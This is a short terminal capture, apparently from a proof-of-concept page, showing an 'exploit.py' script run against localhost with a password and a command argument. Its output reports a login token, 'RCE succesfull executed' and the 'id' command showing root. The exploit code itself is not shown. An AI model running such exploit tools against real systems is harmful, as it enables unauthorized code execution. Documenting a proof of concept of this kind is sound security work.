 localhost/id.txt
localhost/id.txt
uid=0(root) gid=0(root) groups=0(root)
user@user-virtual-machine: ~
user@user-virtual-machine:~$ python3 exploit.py -t localhost -p Welkom01 -c "/usr/bin/id > id.txt"
[+] logged in, received token (stok): c64d4aab1bad1d37ad5e5f1af06a38f6
[*] Preparing payload
[+] RCE succesfull executed /usr/bin/id > id.txt
user@user-virtual-machine:~$